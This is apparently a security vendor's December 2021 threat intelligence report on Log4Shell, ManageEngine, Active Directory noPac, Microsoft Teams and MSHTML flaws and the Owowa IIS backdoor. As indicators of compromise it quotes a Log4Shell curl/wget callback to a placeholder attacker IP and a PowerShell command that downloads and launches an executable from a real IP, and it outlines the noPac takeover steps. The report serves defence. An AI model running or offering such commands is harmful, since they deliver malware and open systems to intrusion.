

Your security, enlightened.

# **December Threat Intelligence Report**

**Prepared for:**

Public ReleaseIt is not often that the prominent threats for a month of the year are so unified under one theme but for December that is undoubtedly the case, and its exploitation of remote services. Those of us who celebrate it had barely finished digesting our Thanksgiving turkey when the critical vulnerability in Apache's Log4J tool was discovered that allowed for highly damaging zero-day exploits via remote code execution. The scramble to fix, patch, and detect this seemingly ever-changing flaw in a widely used logging library tested security operations around the world. During this time, we also saw holes in Microsoft Active Directory, Exchange, and Teams allowing for attacker execution of code for a variety of malicious purposes including denial of service and domain takeover. Additional threat campaigns active this month were largely phishing-based and aimed at information stealing. Read on for all of CyZen's threat intelligence for December.

# **Vulnerabilities**

## **CVE-2021-44228: Apache Log4J Vulnerability Severity:** Critical – 10.0

Log4Shell is a critical severity vulnerability (CVE-2021-44228, CVSSv3 10.0) impacting multiple versions of the Apache Log4j 2 utility. It was disclosed publicly via the project's GitHub on December 9, 2021. This vulnerability, which was discovered by Chen Zhaojun of Alibaba Cloud Security Team and impacts most Apache Log4j 2 versions 2.0 and up. The vulnerability allows for unauthenticated remote code execution. Log4j 2 is an open-source Java logging library developed by the Apache Foundation. It is widely used in many applications and is present, as a dependency, in many services. These include enterprise applications as well as numerous cloud services.

CyZen issued an advisory to its customers and implemented various detections across all their deployments shortly after the vulnerability was discovered but it has since evolved. Attempts to exploit Log4j have included obfuscating characters to evade static rule search strings and deliver payloads as well as simply probing vulnerable systems to determine what could be accessed in the future. Researchers have confirmed that variants of Mirai and Kinsing botnets have spread via Log4Shell and the most scanned ports were TCP ports 80 and 8080 (HTTP). Recent base64 encoded payloads captured by honeypots typically attempt to either curl or wget the attacker's IP followed by a unique port, followed by the IP address of the victim as seen below:

(curl -s <attacker\_ip>:<attacker\_port>/<victim\_ip>:<victim\_port> || wget -q -O- <attacker\_ip>:<attacker\_port>)

As with all prominent vulnerabilities, we will continue to monitor Log4Shell's development and ensure the fidelity of our detections and hunts are up to date.

#### **Recommendations:**

- Organizations are highly encouraged to update Log4j to 2.17.1 as soon as possible.
- If an organization cannot update to 2.17.1 at this time, it is recommended that the organization set the value of "Log4j2.format.MsgNoLookups" to "true".

# **CVE-2021-44077: Unauthenticated Remote Code Execution in ManageEngine ServiceDesk Severity:** Critical – 9.8

On the heels of last month's REST API authentication bypass (CVE-2021-40539) affecting Zoho's ManageEngine ADSelfService Plus a new remote code execution vulnerability affecting this vendor's products has been identified. As mentioned previously, Zoho, and their ManageEngine product are a popular IT management software used worldwide. This new vulnerability would allow unauthenticated attackers to execute arbitrary code and carry out further attacks. It has been added to the Known Exploited Vulnerabilities Catalog with the Cybersecurity & Infrastructure Security Agency (CISA).

Products affected include:

- ManageEngine ServiceDesk Plus, prior to version 11306
- ServiceDesk Plus MSP, prior to version 10530
- SupportCenter Plus, prior to version 11014

The flaw has been observed to be exploited in the wild by organized threat actors to gain access to ManageEngine ServiceDesk Plus. In the attacks, the threat actors abused a flaw to upload executable files and plant web shells, as well as to compromise administrator credentials, move laterally, and exfiltrate registry hives and Active Directory files.

#### **Recommendations:**

Customers are advised to upgrade immediately to the current version ServiceDesk Plus (12001). The company have also posted a workaround for further security which can be seen here: [https://pitstop.manageengine.com/portal/en/community/topic/security-advisory-for-cve-2021-44077](https://pitstop.manageengine.com/portal/en/community/topic/security-advisory-for-cve-2021-44077-unauthenticated-rce-vulnerability-in-servicedesk-plus-versions-up-to-11305-22-11-2021) [unauthenticated-rce-vulnerability-in-servicedesk-plus-versions-up-to-11305-22-11-2021](https://pitstop.manageengine.com/portal/en/community/topic/security-advisory-for-cve-2021-44077-unauthenticated-rce-vulnerability-in-servicedesk-plus-versions-up-to-11305-22-11-2021)

## **Microsoft Active directory domain takeover (CVE-2021-42287 and CVE-2021-42278) Severity**: High

A proof-of-concept tool has been published that leverages two Microsoft Windows Active Directory vulnerabilities that allow for domain takeover. Microsoft classifies the attack as a SAM name impersonation attack which is used to support logons from older windows versions. The vulnerabilities when chained together allows attackers to go from a normal domain user to full admin privileges. Attackers will first create a new computer account in AD and will then rename the account to the same name of a domain controller without the trailing (\$) and then makes a TGT request which is then granted, and the attacker reverts to the original account name and resends the request which since the user no longer exists, is reverted to the closets match. The vulnerabilities are being collectively referred to as No Pac due to the exploitation of (PAC) & (AD DS). Microsoft immediately patched the vulnerabilities as part of the monthly patch Tuesday.

**Recommendations**: Make sure all systems are updated with the latest patches.

<https://threatpost.com/active-directory-bugs-windows-domain-takeover/177185/>

## **Microsoft Teams URL spoofing and IP leak vulnerability Severity:** High

There were four vulnerabilities found within teams that were stumbled upon by the team at Positive security. The main vulnerabilities consisted of an IP spoofing vulnerability in Android as well as a URL preview spoofing on both the web and the desktop version. The URL spoofing vulnerability is due to the preview not being filtered which allows for a limited SSRF that could leak to data leakage (Response time, code, size, open graph data) which could be used as reconnaissance for port scanning. The attack has been used as a vector to attack offline assets that may be vulnerable to the Log4j exploit using SSRF to scan internal HTTP's services. Additionally, the preview can be modified to redirect users to a page independent of the link posted.

The IP vulnerability as the name implies could allow for IP data to be leaked from the user. The vulnerability lies in how Teams handles the creation of thumbnails by redirecting the image to a Microsoft domain. Attackers can intercept that communication and replace the Microsoft URL with a third-party malicious domain. Finally, researchers said that using this method attackers could use crafted messages to users and in channels that could result in a DOS and or instability in the channel.

**Recommendations:** Currently Microsoft has only patched the IP issue in Android but the researchers who discovered the vulnerability suggested checking URLs against the original message and avoiding using the thumbnail as a spring-bord to the site.

https://portswigger.net/daily-swig/multiple-vulnerabilities-in-microsoft-teams-could-spoof-urls-leak-ipaddresses

# **Threat Advisory**

#### **Phishing Exploit Bypasses Patch for MSHTML Exploit**

A new phishing campaign dubbed "CAB-less 40444" was recently observed this past month by security researchers that aims to take advantage of the path that fixed a remote code execution (RCE) vulnerability in the MSHTML component of Windows (CVE-2021-40444). This is a software component used to render web pages in Windows. Microsoft Office applications use the MSHTML component to display web content in Office documents. The vulnerability depends on MSHTML loading a specially crafted ActiveX control when the target opens a malicious Office document. A loaded ActiveX control can then run arbitrary code to infect the system with more malware.

According to the researchers, this new phishing campaign aims to get around the patch's protection by morphing a publicly available Proof of Concept (POC) Office exploit published on GitHub and weaponizing it to distribute Formbook malware - a virus designed to steal personal data from victims' computers.

The original vulnerability involved the malware retrieving a malicious payload packaged in a Microsoft Cabinet file (.CAB file). With the patch, Microsoft solved for this issue, however, attackers then discovered they could encapsulate the malicious document in a RAR archive. The RAR file includes a script, as well as a Word document, where upon opening, reaches out to a malicious remote server hosting JavaScript. From here, an embedded PowerShell command executes to retrieve the Formbook malware from an attacker-controlled website.

#### **Recommendations**

As well as ensuring assets are patched, review the "Workarounds" section of the vulnerability to deal with the MSHTML vulnerability. These can be found at:

<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444>

# **IOCs**

Command Line Arguments:

- wscript.exe ".wsf:../../../[path where RAR was saved]/Profile.rar?.wsf"
- POwErshell -noprofille -noni -W Hidden -enc
- iex ((new-object system.net.webclient).downloadfile("hxxp://104.244.78.177/abb01.exe","\$env:LOCALAPPDATA \dllhostSvc.exe"));Start-Process"\$env:LOCALAPPDATA\dllhostSvc.exe"

Network Connections: IP: 104.244.78.177 URL: hxxp://104.244.78.177/abb01.exe

# **Malicious IIS Server Module Used to Steal Microsoft Exchange Credentials**

Labeled "Owowa", Internet Information Services (IIS) webserver module, a previously unknown binary, is being leveraged by malicious attackers on Microsoft Exchange Outlook Web Access servers with the aim of stealing credentials and enabling remote command execution. According to Kaspersky researchers Paul Rascagneres and Pierre Delcher, "Owowa is a C#-developed .NET v4.0 assembly that is intended to be loaded as a module within an IIS web server that also exposes Exchange's Outlook Web Access (OWA) […] When loaded this way, Owowa will steal credentials that are entered by any user in the OWA login page, and will allow a remote operator to run commands on the underlying server." Owawa is devised to capture the credentials of users that successfully authenticate on the OWA authentication web page. Exploitation is then attained by sending innocuous requests to the exposed web services by entering specifically crafted commands within the username and password fields in the OWA authentication page of a compromised server.

Due to the uncommon approach of this backdoor, this attack could be easily missed during regular file monitoring efforts. Attackers can maintain a stealthy persistence by remaining inside the Exchange server.

**IOCs**

Program Database (PDB) Paths:

- C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ExtenderControlDesigner.pdb
- C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ClassLibrary2.pdb